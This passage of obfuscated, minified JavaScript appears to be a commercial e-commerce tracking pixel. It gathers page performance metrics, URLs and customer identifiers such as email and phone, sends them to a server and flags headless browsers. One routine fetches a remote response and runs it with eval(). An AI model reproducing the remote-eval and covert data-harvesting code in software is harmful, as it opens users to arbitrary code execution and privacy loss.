e[r(523)]=e[r(622)](n[r(1333)]())})[t(1345)](x),this[t(629)]=new PerformanceObserver(function(n){var r=t,n=n[r(1333)]();e[r(966)]=e[r(770)](),e[r(1362)]=e[r(1273)](n)}),this[t(629)][t(1345)](u)}catch(n){_0xc26efc(function(){return n})}},n[i(611)][i(473)]=function(){var a,c,v={nNEPa:function(n,r){return n===r},KjBqZ:function(n,r,t,e){return n(r,t,e)},ygFon:function(n,r){return n(r)},tJvAq:i(1058)};return _0x45fead(this,void 0,void 0,function(){var e,x,u,i,_,f;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return null===(a=this[r(629)])||v[r(625)](void 0,a)||a[r(1203)](),e=_0x167dcd(_0x4c804a(_0x4c804a({},this[r(1362)]),{lcp:this[r(428)],fcp:this[r(966)],fid:this[r(882)],cls:this[r(523)]}),function(n,r){return!!n}),Object[r(982)](e)[r(771)]?[4,_0x159fed[r(808)]()]:[2];case 1:return x=n[r(406)]()||"",[4,_0x1927ca[r(808)]()];case 2:return(u=(null==(a=n[r(406)]())?void 0:a[r(1251)])||"")?[3,4]:[4,_0x1195de[r(808)]()];case 3:return i=(null==(c=n[r(406)]())?void 0:c[r(1251)])||"",[3,5];case 4:i="",n[r(492)]=5;case 5:var t={};return t[r(581)]=this[r(581)],t[r(1197)]=(null==(c=_0x398279[r(297)])?void 0:c[r(1197)])||_0x37afc3[r(1214)],t[r(1335)]=r(469),t[r(758)]=e,_=i,f=_0x1690be[r(898)](7)(),f=_0x30590e(_0x4c804a(_0x4c804a({signalId:f,eid:x,monkeyId:u},_&&{tmpMonkey:_}),t)),[4,v[r(1318)](_0xbbc344,""[r(680)](this[r(944)]),f,2)];case 6:return(_=n[r(406)]())[r(768)]&&(f=v[r(421)](_0x198d4e,_[r(768)]),u&&r(1199)!=u||!f[r(1058)]||(u=_0x3d1a4e(f[v[r(355)]]),_0x1927ca[r(351)](u))),[2]}})})},n[i(611)][i(648)]=function(n){var t=i;return t(830)!==t(830)?_0x2a1dc7[_0x20c8ef[t(477)]]:_0x5e64db([],_[t(935)](_0x1ce754,n),!1)[t(480)](function(n){var r=t;return r(795)==n[r(337)]})[t(586)](function(n){return n})[t(586)](_0x3940a0)[t(586)](function(n){var r=t;if(r(726)===r(726))return n[r(1340)]||n[r(889)]||n[r(568)];_0x304093[_0x4aca31]=_0x265ff8[r(710)](_0x3effc6[r(771)])})[t(880)]()[t(866)](function(n){var r=t;if(r(868)===r(868))return!0;this[r(944)]=_0x413210,this[r(581)]=_0x46e0fd})||this[t(428)]},n[i(611)][i(770)]=function(){var n,r=i;return null==(n=performance[r(454)](r(677))[0])?void 0:n[r(1340)]},n[i(611)][i(622)]=function(n){var t=i,r=this[t(523)];return n[t(480)](function(n){var r=t;return r(765)==n[r(337)]})[t(480)](function(n){return!n[t(514)]})[t(586)](_0x3940a0)[t(383)](function(n){r+=n[t(1251)]}),r},n[i(611)][i(1273)]=function(n){var e=i;return Object[e(982)](this[e(1362)])[e(771)]?this[e(1362)]:n[e(480)](function(n){var r=e;return r(312)==n[r(337)]})[e(586)](_0x3940a0)[e(586)](function(n){var r=e,t={};return t[r(1160)]=n[r(1245)]-n[r(732)],t[r(374)]=n[r(602)],t[r(1156)]=n[r(361)],t})[e(866)](function(n){return!0})||this[e(526)]()},n[i(611)][i(526)]=function(){var n=i,r=performance[n(825)](n(312))[0];return r?{ttf:r[n(1245)]-r[n(732)],dcl:r[n(602)],plc:r[n(361)]}:{}},n[i(611)][i(829)]=function(n){var t=i;return n[t(480)](function(n){var r=t;return r(330)==n[r(337)]})[t(586)](_0x3940a0)[t(586)](function(n){return n})[t(586)](function(n){var r=t;return n[r(832)]-n[r(1340)]})[t(866)](function(n){return!0})||this[t(882)]},n}(),_0x4d889d=window,_0x59c1aa=new _0x402c03(_0x2b8b54(705)),_0x1f377e=function(){var e=_0x2b8b54;function n(n,r,t){var e=a0_0x32ee;this[e(944)]=n,this[e(581)]=r,this[e(1197)]=t}return n[e(611)][e(597)]=function(){var n=e;if(n(1298)===n(1024))return _0x33061f[n(767)]+_0x1786cd(_0x4a52d3(_0x5dcfb0));var r=this,t=_0x4d889d[n(675)][n(888)](_0x27dd0a[n(414)]);t[n(922)](n(1175),""[n(680)](this[n(944)][n(425)](n(477))[n(1117)](n(999)))),t[n(922)](n(1238),n(916)),_0x4d889d[n(675)][n(539)][n(567)](t),_0x4d889d[n(822)](n(776),function(e){return _0x45fead(r,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return r(590)!==e[r(400)]&&r(835)!==e[r(400)]&&r(873)!==e[r(400)]?[2]:[4,_0x59c1aa[r(808)]()];case 1:return(t=null==(t=n[r(406)]())?void 0:t[r(1251)])&&t==e[r(942)][r(705)]||!e[r(942)][r(705)]?[3,3]:[4,_0x50f1a4(this[r(944)],this[r(581)],r(941),{yekdiagemwt:e[r(942)][r(705)]})];case 2:n[r(406)](),_0x59c1aa[r(351)](e[r(942)][r(705)]),n[r(492)]=3;case 3:return[2]}})})},!1)},n}(),_0x46709e=[_0x2b8b54(609),_0x2b8b54(621),_0x27dd0a[_0x2b8b54(669)],_0x27dd0a[_0x2b8b54(1244)],_0x2b8b54(988),_0x2b8b54(894)],_0xa618d2=new _0x5e8511,_0x1cf342,_0x3a295b,_0x3f864e;function _0x47ab10(n,r,t){var e=_0x2b8b54;_0x7c21b5(n,r),new _0x4b8681(n,r)[e(597)](),new _0x1eed1a(n,r,_0xa618d2)[e(597)](),new _0x1d6b1c(n,r)[e(597)](),_0x2c3077(n,r),e(953)!=r&&e(988)!=r&&_0x27dd0a[e(820)](e(609),r)&&e(894)!=r||new _0x2bf4eb(n,r)[e(597)](),_0x46709e[e(660)](r)&&new _0x1f377e(n,r,t)[e(597)]()}_0xa618d2[_0x2b8b54(1044)]();var _0x3a599f=window,_0xc51e26=_0x2b8b54(569),_0x42c849=_0x2b8b54(752),_0x324c15=_0x2b8b54(1327);if(_0x2b8b54(370)==(null==(_0x1cf342=_0x3a599f[_0x2b8b54(1360)])?void 0:_0x1cf342.s)||_0x2b8b54(1286)==(null==(_0x3a295b=_0x3a599f[_0x2b8b54(1360)])?void 0:_0x3a295b.s))throw new Error(_0x2b8b54(950));var _0x51525d=new _0x402c03(_0x37b303),_0x1aa68e=new _0x402c03(""[_0x2b8b54(680)](_0x37b303,_0x2b8b54(329))),_0x4cb867=new _0x402c03(_0x2b8b54(446));function _0x381873(i){var _,n=_0x2b8b54,r={},f=(r[n(463)]=function(n,r){return n+r},r[n(1092)]=function(n,r){return n===r},r);return void 0===i&&(i={}),_0x45fead(this,void 0,void 0,function(){var t,e,x,u;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:if(_0x3a599f[f[r(463)](Math[r(1184)](),"")]="mnversion=3G",(t=_0x381873)[r(470)])throw new Error(r(854));return t[r(470)]=!0,_0x3a599f[r(1360)]||(_0x3a599f[r(1360)]={}),_0x3a599f[r(1360)].s=r(370),_0x3a599f[r(1360)][r(448)]=!0,[4,_0x11750b()];case 1:return _0x8ca2e5({action:r(520),pixelId:e=n[r(406)](),ver:null===(_=_0x3a599f[r(297)])||f[r(1092)](void 0,_)?void 0:_[r(576)],isHeadless:!!_0x463692(),plat:_0x2a8484(),time:Date[r(315)]()}),r(938)==e&&_0x92661(function(){return r(774)}),e||_0x92661(function(){return r(782)}),!_0x53abf4()&&_0x28ea2f()?[2,{}]:(_0x3f864e=_0x3a599f[r(945)],_0x447732()||r(1224)!=_0x40a1fe||_0x2a8484()!=_0x37afc3[r(1214)]||_0x3f864e||setTimeout(_0x2f2075,500),x=(i[r(944)]||_0x8c07d0())+r(477),_0x1b10c9(),[4,_0x255291(x,e)]);case 2:return u=n[r(406)](),_0x47ab10(x,e,_0x2a8484()),r(953)!=e?[3,4]:[4,_0x2e80c7()];case 3:n[r(406)](),n[r(492)]=4;case 4:return _0x8f2c71()&&(_0x3a599f[r(668)]=u),[2,u]}})})}function _0x255291(g,B,l){var y,C,M,r=_0x2b8b54;return _0x27dd0a[r(1103)](_0x45fead,this,void 0,void 0,function(){var u,i,_,f,a,c,v,o,b,d,s,w,z,h,L=r,n={},D=(n[L(552)]=function(n,r){return n===r},n[L(908)]=_0x27dd0a[L(777)],n[L(1082)]=L(717),n[L(1023)]=L(1199),n);return _0x10f729(this,function(n){var e=L,r={},t=(r[e(1149)]=function(n,r){return n+r},r);switch(n[e(492)]){case 0:return g=g||_0x8c07d0()+e(477),B?[3,2]:[4,_0x11750b()];case 1:B=n[e(406)](),n[e(492)]=2;case 2:return[4,_0xfde249(B,l)];case 3:return u=n[e(406)](),[4,_0x51525d[e(808)]()];case 4:return i=(null==(y=n[e(406)]())?void 0:y[e(1251)])||"",[4,_0x4c878d(u[e(376)],i)];case 5:return _=n[e(406)](),[4,_0x4cb867[e(808)]()];case 6:var x={};return x[e(718)]=i,f=(null==(y=n[e(406)]())?void 0:y[e(1251)])||"",a=Date[e(315)](),c=function(n){return _0xc26efc(function(){return n})},o=x,(v=function(n){var r=e;return c(t[r(1149)](""[r(680)](Date[r(315)]()-a,r(1167)),n()))})(function(){return e(909)}),[4,_0xca5362[e(1065)](g,l)];case 7:return b=n[e(406)](),v(function(){return e(1227)}),o[e(940)]=b[e(1072)],o[e(659)]=b,(b=b[e(1072)][e(1166)](function(n,r){var t=e;return n[r[t(1330)]]=r[t(311)],n},{}))._=u,null!=l&&l[e(924)]&&(b[e(924)]=l[e(924)]),null!=l&&l[e(1038)]&&(b[e(438)]={i:l[e(1038)][e(586)](function(n){return e(1028)==typeof n?{i:n}:n})}),v(function(){return e(476)}),d={},s=_0x157fda(),[4,_0x3a599f[e(595)][e(746)](e(645))];case 8:return z=n[e(406)](),s&&(d[e(699)]=s),o[e(718)]&&(d[e(538)]=o[e(718)][e(881)]()),f?d[e(582)]=f:d[e(756)]=_,z&&(d[e(645)]=z),z=_0x4c804a({action:null!=l&&l[e(1335)]?l[e(1335)]:e(831),features:_0x205c8f(b),isDebug:_0x53abf4(),vrs:27,mode:_0x40a1fe},d),w={action:z[e(1335)],time:Date[e(315)](),url:b._[e(1290)],ref:b._[e(556)],add:z[e(940)][e(1366)],e:z[e(940)]._[e(399)],p:z[e(940)]._[e(925)],u:z[e(940)]._[e(1086)],c:z[e(940)]._[e(1095)],i:null==(C=z[e(940)][e(438)])?void 0:C.i,oi:z[e(940)]._[e(865)]},[4,_0xbbc344(g,_0x30590e(z,!0))];case 9:x={};if(x[e(999)]=e(1060),z=n[e(406)](),_0x224dbc(u[e(376)],e(649),"tw"),null!=(C=_0x3a599f[e(297)])&&C[e(845)]&&_0x224dbc(u[e(376)],e(845),"tw"),null!=(M=null==(M=_0x3a599f[e(297)])?void 0:M[e(335)])&&M.id&&_0x224dbc(u[e(376)],e(543),"tw"),null!==(M=null==(M=_0x3a599f[e(945)])?void 0:M[e(1363)])&&!D[e(552)](void 0,M)&&M[e(865)]&&_0x224dbc(_0x3a599f[e(945)][e(1363)][e(865)],e(423),"tw"),null!=l&&l[e(1335)]&&(l[e(1119)]?(b[e(1366)]=b[e(1366)]||{},b[e(1366)][e(376)]=l[e(1119)]):_0x224dbc(u[e(376)],l[e(1335)],"tw")),v(function(){return e(910)}),z[e(1060)])_0x8ca2e5(_0x4c804a(_0x4c804a({},w),x));else{if(D[e(908)]===D[e(1082)])return _0xea6cfa[e(1001)](e(946)+_0x343279+e(1368),_0x22befc[e(776)]),_0x39f061;if((h=_0x198d4e(z[e(768)]))[e(1217)])throw new Error(h[e(1217)]);o[e(718)]&&D[e(1023)]!=o[e(718)]||!h[e(1058)]?-1<(null==(M=o[e(718)])?void 0:M[e(532)](" "))&&_0x51525d[e(351)](o[e(718)][e(881)]()):(o[e(718)]=_0x3d1a4e(h[e(1058)]),_0x51525d[e(351)](o[e(718)]),new _0x402c03(e(478))[e(351)]("#"[e(680)](u[e(376)]))),o[e(955)]={srv:_0x198d4e(h[e(1307)])},localStorage[e(661)](_0x38215a),_0x8ca2e5(w)}return o[e(311)]=b,[2,o]}})})}function _0x205c8f(n){return _0x5ed839(n,function(n,r){return _0x167dcd(n,function(n,r){return!(n instanceof Float32Array)})})}function _0x2900fd(){var x;return _0x45fead(this,void 0,void 0,function(){var t=a0_0x32ee,n={},e=(n[t(403)]=function(n,r){return n===r},n);return _0x10f729(this,function(n){var r=t;if(r(1171)===r(1171))switch(n[r(492)]){case 0:return[4,new _0x402c03(r(529))[r(808)]()];case 1:return r(1085)==(null==(x=n[r(406)]())?void 0:x[r(1251)])||0==(null==(x=null==(x=_0x3a599f[r(945)])?void 0:x[r(1136)])?void 0:x[r(1337)]())||!1===(null===(x=_0x3a599f[r(297)])||e[r(403)](void 0,x)?void 0:x[r(1192)])?[2,!1]:[2,!0]}else _0x19ab98&&!_0x371f85[r(965)]&&(_0x24d48d=_0x6ca189[r(530)])&&_0x37359b[r(1138)](_0x559c5a)})})}var _0x2f2075=function(){var n,r,t=_0x2b8b54;_0x3a599f[t(945)]?(_0x3f864e=_0x3a599f[t(945)],r={},null!=(n=null==(n=_0x3a599f[t(945)])?void 0:n[t(1363)])&&n[t(399)]&&(r[t(399)]=_0x3a599f[t(945)][t(1363)][t(399)][t(1346)]()),null!=(n=_0x27dd0a[t(1012)](null,n=_0x3a599f[t(945)])||void 0===n?void 0:n[t(1363)])&&n[t(925)]&&(r[t(925)]=_0x3a599f[t(945)][t(1363)][t(925)][t(1346)]()),(r[t(399)]||r[t(925)])&&_0x3a599f[t(1360)](_0x27dd0a[t(309)],r)):setTimeout(_0x2f2075,500)};function _0x4c878d(e,x){var u;return _0x45fead(this,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return x?[2,""]:[4,_0x1aa68e[r(808)]()];case 1:return t=(null==(u=n[r(406)]())?void 0:u[r(1251)])||"c"+_0x1690be[r(898)](7,_0x1690be[r(759)](e))()[r(518)](1),_0x1aa68e[r(351)](t),[2,t]}})})}function _0x11750b(){var x,u,n={},i=(n[_0x2b8b54(697)]=function(n,r){return n===r},n);return _0x45fead(this,void 0,void 0,function(){var t,e;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return null!=(x=_0x3a599f[r(297)])&&x[r(608)]||_0x3a599f[r(945)]||_0x3a599f[r(869)]?[3,2]:(_0xc26efc(function(){return r(338)}),[4,_0x19d64a(100)]);case 1:return n[r(406)](),[3,0];case 2:if(t=_0x3a599f[r(869)]||(null==(x=_0x3a599f[r(297)])?void 0:x[r(608)])){for(;t[r(601)]("/");)t=t[r(518)](0,-1);return t[r(381)](r(695))&&(t=t[r(518)](8)),_0xc26efc(function(){var n=r;return n(1110)[n(680)](t)}),[2,(t=t[r(381)](_0x42c849)&&t[r(601)](_0x324c15)?t[r(518)](_0x42c849[r(771)],-_0x324c15[r(771)]):t)[r(425)](_0xc51e26)[r(1117)]("")[r(425)]("/"[r(680)](_0xc51e26))[r(1117)]("")]}return _0x3a599f[r(945)]&&(e=_0x3a599f[r(945)],r(1028)==typeof(e=e[r(581)]||(null===(u=e[r(977)])||i[r(697)](void 0,u)?void 0:u[r(471)]))&&e[r(660)](_0xc51e26))?[2,e[r(425)](_0xc51e26)[r(1117)]("")]:[2,""]}})})}function _0x8c07d0(){var n=_0x2b8b54;return _0x53abf4(n(683))?_0x331f06:_0x27dd0a[n(815)](_0x53abf4,n(760))?_0x50661e:_0x516a89}var _0x28ea2f=function(n){var r=_0x2b8b54;return!(null==(n=void 0===n?navigator[r(388)]:n)||!n[r(976)](new RegExp(r(634),"gi")))||navigator[r(488)]},_0x4d36d0=(_0x381873(),{}),_0x8b37bd=(_0x4d36d0[_0x2b8b54(1061)]=_0x2b8b54(649),_0x4d36d0[_0x2b8b54(689)]=_0x2b8b54(585),_0x4d36d0[_0x2b8b54(864)]=_0x2b8b54(543),{}),_0x4fca94=(_0x8b37bd[_0x2b8b54(562)]=_0x2b8b54(649),_0x8b37bd[_0x2b8b54(1321)]=_0x2b8b54(543),_0x8b37bd[_0x2b8b54(779)]=_0x2b8b54(585),_0x8b37bd[_0x2b8b54(1370)]=_0x2b8b54(845),_0x4d36d0),_0xad961c=_0x8b37bd;function _0x2e80c7(){var v={rMEEn:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var t,e,x,u,i,_,f,a,c=this;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:n[r(923)][r(891)]([0,6,7,8]),t=_0x3cf9a1(Object[r(296)](_0xad961c)),e=t[r(599)](),n[r(492)]=1;case 1:return e[r(965)]?[3,5]:(x=_0x1ce754(e[r(1251)],2),_=x[0],x=x[1],u=null===localStorage||void 0===localStorage?void 0:localStorage[r(746)](r(926)[r(680)](_)),null!==localStorage&&void 0!==localStorage&&localStorage[r(661)](r(926)[r(680)](_)),u?(i=JSON[r(963)](u)).t&&Date[r(315)]()<i.t+12e4?[4,_0x224dbc(i.i,x,"sh")]:[3,3]:[3,4]);case 2:return n[r(406)](),[3,4];case 3:console[r(393)](Date[r(315)](),i.t),n[r(492)]=4;case 4:return e=t[r(599)](),[3,1];case 5:return[3,8];case 6:return _=n[r(406)](),f={error:_},[3,8];case 7:try{e&&!e[r(965)]&&(a=t[r(530)])&&a[r(1138)](t)}finally{if(f)throw f[r(1001)]}return[7];case 8:return v[r(1073)](setTimeout,function(){return _0x45fead(c,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x2e80c7()];case 1:return n[r(406)](),[2]}})})},200),[2]}})})}function _0x1b10c9(){var n,e=_0x2b8b54;null!=(n=_0x3a599f[e(373)])&&n[e(418)]&&Array[e(797)](_0x3a599f[e(373)][e(418)])?null!=(n=null==(n=_0x3a599f[e(373)])?void 0:n[e(418)])&&n[e(891)]({deferEvents:new Set,options:{},pageID:"",ready:function(){return!0},state:e(1359),emitEventOrAwaitConsent:function(){for(var t=e,n=[],r=0;r<arguments[t(771)];r++)n[r]=arguments[r];_0xc26efc(function(){return n}),n[t(480)](function(n){return _0x4fca94[n[t(477)]]})[t(383)](function(n){var r=t;_0x224dbc(n[r(1119)],_0x4fca94[n[r(477)]],"sh")})},onConsentCollected:function(){}}):setTimeout(_0x1b10c9,100)}function _0x358f08(){var n=_0x2b8b54,r={},e=(r[n(336)]=function(n,r){return r<n},r[n(546)]=function(n,r){return n==r},r);return _0x45fead(this,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x11750b()];case 1:return[2,e[r(336)](.01,_0x84cc82((t=n[r(406)]())+_0xc51e26))||e[r(546)](r(953),t)]}})})}function _0x84cc82(n){var r=Math[_0x2b8b54(1205)](2,32)-1;return((_0xa5786e(n)&r)>>>0)/r}function _0xa5786e(n){for(var r=_0x2b8b54,t=0,e=n[r(771)];e--;)t=(t=(t+=n[r(1030)](e))+(t<<10))^t>>6;return(t=(t+=t<<3)^t>>11)+(t<<15)}var _0x1f465c={};return _0x1f465c[_0x2b8b54(1251)]=!0,setTimeout(function(){var _0x32b5e9=_0x2b8b54,_0x4413b9={},_0x10f1b9=(_0x4413b9[_0x32b5e9(378)]=_0x32b5e9(1214),_0x4413b9);return _0x45fead(void 0,void 0,void 0,function(){var _0x306090=_0x32b5e9,_0x55b085,_0x4bbb3b,_0xe718d5,_0x5574af,_0x278413;return _0x27dd0a[_0x306090(614)](_0x10f729,this,function(_0xda8839){var _0x194371=_0x306090;switch(_0xda8839[_0x194371(492)]){case 0:return[4,_0x358f08()];case 1:return _0xda8839[_0x194371(406)]()?[4,_0xbbc344(_0x194371(694),null)]:[3,5];case 2:return _0x55b085=_0xda8839[_0x194371(406)](),eval(_0x55b085[_0x194371(768)]),_0x4bbb3b=_0x3a599f[_0x194371(668)],delete _0x3a599f[_0x194371(668)],_0x194371(1013)!=typeof _0x4bbb3b?[3,5]:[4,_0x11750b()];case 3:return _0xe718d5=_0xda8839[_0x194371(406)](),[4,_0x4bbb3b({srv:_0x194371(953)===_0xe718d5?_0x194371(644):_0x194371(493),inf:{shop:_0xe718d5,plat:(null==(_0x278413=_0x3a599f[_0x194371(297)])?void 0:_0x278413[_0x194371(1197)])||_0x10f1b9[_0x194371(378)]}})];case 4:_0x5574af=_0xda8839[_0x194371(406)](),_0xc26efc(function(){return _0x5574af}),_0xda8839[_0x194371(492)]=5;case 5:return[2]}})})},3e3),_0x36e708[_0x2b8b54(1137)]=_0x42c849,_0x36e708[_0x2b8b54(1020)]=_0x324c15,_0x36e708[_0x2b8b54(1141)]=_0xc51e26,_0x36e708[_0x2b8b54(852)]=_0x381873,_0x36e708[_0x2b8b54(364)]=_0x2900fd,_0x36e708[_0x2b8b54(974)]=_0x84cc82,_0x36e708[_0x2b8b54(957)]=_0x255291,Object[_0x2b8b54(679)](_0x36e708,_0x2b8b54(613),_0x1f465c),_0x36e708}({});function a0_0x5100(){var n=["ig1ZoIa","CKTWrwu","CMvXihn1y2nLC3mGzgiGzxjY","yu10Exq","BMXiuem","Ae1Uyu4","q3bUqum","sNPMALy","C3jJ","yNjHBMrZx2G","u2Lbv0y","CMT0sK4","vxnPsvq","D3D3lNDVCMXKy29WCgvYC21PDgGUy29T","vhjPCgXLugL4zwXv","vLnSDuu","y29FAwq","CMfUzg9T","quTOEu8","y2HLy2TVDxrtDgfYDgvK","yNjHBMrZ","C2HPChbPBMDZDwjTAxr0zwq","Bg9JyxrPB24","DM9hr1O","DgfYz2v0","DhjHy2TPBMDdB25Zzw50","rhHszxm","zxzLCNK","ChjLCgfYzvnOB3j0rgf0yq","sw52ywXPzcbJDxn0B20GzxzLBNqGBMfTzq","CgXHDa","DgHLBG","lI4U","AgfUzgXLv2LZzxbVChnnzxnZywDL","C2LJEti","AxnjBNrLz2vY","zgLZy29UBMvJDa","yxDHAxrPBMCGzxrN","Cg93","vwv3AgC","ic0GrMLUAxnOignVBgXLy3rPBMCGzgf0yq","zw50CNLuExbLCW","zg5dvge","wLLtAKW","C29YDa","BZjZ","DMrZuKC","u0HpueLgwq","twvKAwftzxr0Aw5NC1jHBMDL","y3jLzgvUDgLHBhm","zxjY","yw5HBhL6zurLzwrZ","v2HuAKu","s1HyuNC","BwvT","owu0zgvLltiUBxLZAg9WAwz5lMnVBq","uhjVCgvYDhKG","CgL4zwW","CMvZB2X2zwrpChrPB25Z","sg1pu0e","zMvHDhvYzxmGzMLUAxnOzwq","tvP0wgu","z2LYB3r0As5JB20","BM9JB2XVCM5LD3LVCMS","B3bZ","DhbFy2fYDa","C2yTy2m","B1rzEgW","zw5HyMXLza","zMTMq2e","ALH3Cwu","C3r5Bgu","rhLeCMG","ENLizMC","C25VDY10zwv0Ac13AgL0zw5PBMC","Bgv3sgfZAei2","CK5KuNi","wK9iBuS","CMvZCg9UC2vtDgfYDa","Dg91y2HTB3zL","y29SBgvJDgLVBG","C3vIBwL0","y29UzMLNu2vJDxjPDhLdB25Mtw9KzwW","DxnLCKXHBMD1ywDL","DMfSDwu","lc5BxtS6jIKOFxSTkZ0QqcvCiYqHx3XE","x19RBgfFAwq","ANb2Ahm","DgvZDa","zxH0","C2vHCMnOugfYyw1Z","y2fYDcb0B2TLBIbSzw5NDgGGy2fUj3qGzxHJzwvKia","Bw9SDxK","DMfYAwfUDf9Pza","Bw9IAwXL","z2v0rM9YBwf0DgvKq2fYDa","r1Hss00","wgT2zhm","DhjHy2S","BuDYtK8","BNHbthm","C2v0uhjVDg90ExbLt2y","zNbeDKe","vfP4qvK","vw1dr0G","z2v0uhjVDMLKzxjZ","z2v0tMf2AwDHDgLVBLrPBwLUzW","zMvHDhvYzvzHBhvLvg9tDhjPBMC","yvbUB00","ic0Gu3rHCNqGy29SBgvJDgLUzYbKyxrH","Dg9tDhjPBMC","kf58oYLCCYO","DMvUzg9Y","C3rVCMu","vMLLD0nVBNrLBNq","A3zzvha","D2vIA2L0twvKAwftDhjLyw0","CMvHzhLtDgf0zq","r29Vz2XL","uMvHzhK","AwrLBNrPzNK","CxvHBNrPDhK","q1rksfe","DxjS","sLLMtLu","B251CgDYywrLBMvLzgvK","ywrKzwq","Bgv3sgfZAfn0CG","BxnnyxHuB3vJAfbVAw50CW","AgvHzgXLC3m","Cg9ZDenHCNrvCMW","yxLoveO","Bg9JywW","CgXHDf92","zhzmu1m","ChjVzhvJDcbPzcbSzw5NDgGGy2fUj3qGzxHJzwvKia","Ehvnthq","zw5HyMXLzenHy2HLza","vhzozuK","D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq","zgvIDwC","z3bvugO","sw52ywXPzcb1C2vYigrHDgeGlsbMAwvSzca","qMf0DgvYEu1HBMfNzxi","z2vUzxjHDgveyxrH","ufjJAva","ChjLzG","CMPgz3i","v29fCfi","zgf0ytPHChbSAwnHDgLVBI96Axa7yMfZztKYla","A3zXwKi","s2PcCvO","qK9ewq","q0zzEK8","ChjVzhvJDf92Awv3zwq","BeLfwgO","r0TfruK","x2fSyxj0","t3bdyNm","[base64]","lM15yMLNy29TBwvYy2uUy29T","CgfYzw50","CgL4zwWTDgvZDa","DgL0Bgu","qNjdDxy","Ahr0Chm6lY9HChaUDhjPCgXLD2HHBguUy29TlW","z2v0rw50CMLLCW","CMPMEKm","ywn0Aw9U","Aw9fEgm","DxnLCKnHBKjLvhjHy2TLza","ChDK","uhvYy2HHC2u","C3rHCNruAw1L","uLzhrfG","rfL2tLq","C2vUze1LC3nHz2u","Dg91y2HJyw5JzwW","B2jZzxj2zq","Dg9mB3DLCKnHC2u","CxvHBNrPDhKGBxvZDcbIzsbHihbVC2L0AxzLigLUDgvNzxi","zMXVB3i","CwDrwLC","AxnmB2nHBa","sxjVExO","yMLNy29TBwvYy2u","C2vJ","BxntyxzLqMXVyG","tgvHza","t2rJrfG","B25LCNjVCG","zMfPBgvKigf0ia","Aw5PDgLHBgL6zwq","vhjPCgXLugL4zwW","Ahr0Chm6lY9ZDgCUyxbWlNrYAxbSzxDOywXLlMnVBs8","BMf2","y2HLy2TVDxq","BKDUBfy","rvLMqK4","ywrK","u2vHCMnO","iIKGzxjYB3i6","BgfZDfnLC3nPB25uAw1L","C2vHCMnOx3n1yM1PDhrLza","CwH4sgW","Bgv3sgfZAdmY","qMz3wee","zwvHB3q","zhvYyxrPB25uAhjLC2HVBgq","AffYzLq","yxbWBgLJyxrPB24VANnVBG","zw50CMLLCW","vhjPCgXLugL4zwXeyxrH","lNr4Da","yuHMwKS","y2fWAv9LDMvUDf9Uyw1L","zKzfzKi","Ahr0Chm6lY9HCgKUy29UzMLNlxnLy3vYAxr5lMnVBs8","BM9Kzu5HBwu","y29UDgfPBNm","mtm4ntaWodLPqxrbAe0","C3rYmMHLEa","Cgf1C2vK","wNPyz3m","DNzQtLG","vfjjueXfifbjwevmievsuK9soIa","C2HVCNreyxrH","BMf2AwDHDgLVBG","uwn0tg0","BwPnq1u","BM93","yM9VBgvHBG","BfLoywm","y2HLy2TVDxrZDgfYDgvK","EvzJyvK","mtnNwfz6uvG","AvbOB25L","q29UDgfJDa","CMvMzxjYzxi","l2fWAs9ZDg9YzwzYB250l2nHCNrZp2LUy2X1zgu9BgLUzuL0zw1ZlMrPz2L0ywXjDgvTCY5VChrPB25ZlgXPBMvjDgvTCY5WAhLZAwnHBeL0zw1ZlM9WDgLVBNm","DgfNtMfTzq","C2v0Dxbmq1a","t3H4yNi","CgfYywXSzwW","Dg1W","zMLYC3qTAw5WDxq","DgHYB3C","zM9Yz2v0","C2v0Dxa","q2XHC3mGzxH0zw5KCYb2ywX1zsa","ChjVzhvJDa","s3blt0u","zw50CNLuExbL","yxDHAxrPBMC","ywrKCMvZC3n1yM1PDhrLza","CgfNzwXVywq","CgvYC2LZDgvK","BgTvsgG","rvzftLrtx01bua","wwfUtfa","Cg9W","Dg91y2HLBMq","C3rYAxbL","BgLZDgvU","Dhj5igjSB2nR","DNzLtMG","C2v0","rfvxDfK","sM9Kzhm","CgfNzvK","DeP2qxe","zgvJB2rLsMeZ","x2vWAwS","Bwv0yurHDge","Aw5WDxq","Dw9jsvm","Bg9Hzev2zw50u3rHCNq","A0DeBxC","D2LZzxbVChm","AxnuCMfJA2LUz0vUywjSzwq","vMfSDwuGB2yGChjVCgvYDhKG","Bgf1CMfNzwXSzxi","w29IAMvJDcbjBNrSxq","n0Pxug1ZAW","vw5ZDxbWB3j0zwqGywn0Aw9U","uhjLCgfYAw5N","ihnOB3vSzcbIzsbSzxnZihrOyw4GmtaW","DxjQDfK","DhjLA2TPzq","zgnS","AxnwywXPzeLK","zwLK","z2v0rgLZDa","C0DWDwi","sw50Ba","swP5Dhu","C3rHCNrZv2L0Aa","tgneEeG","zM9YrwfJAa","CMvZDw1L","C2HVCNrnCW","AgfZ","werbvMm","DxnLCKfNzw50","svbitg4","Dw5KzwzPBMvK","AgfUzgXLqxr0zw50AxzLtwvZC2fNzq","Dgv4DenVBNrLBNq","Bg9N","nhfds3fzyG","BMfTzq","AMHSuKu","zxzLBNrZ","DuvuANO","zw1HAwW","B3jPz2LU","BvPsrem","BMfTzv9PzhG","EKL3B1m","zNDFzgvIDwDFCgfYyw15","BMjbs3m","C2vUDa","rLzzEhO","ChvSBa","q29QtgS","whjrAuK","x2zIyW","qNroquy","C2v0sxrLBq","B01PA2O","B25YzwfKExn0yxrLy2HHBMDL","rgf0zvrPBwvgB3jTyxq","swjbCeu","Aw50zwDYyxrPB25Z","ihnOB3vSzcbIzsbSzxnZihrOyw4GmJu1ignOyxjZ","se9TCLy","EwDgB24","Bgv0DgvYCZKY","ChvYy2HHC2u","DgvTCgXHDgu","C3bSAxq","Egv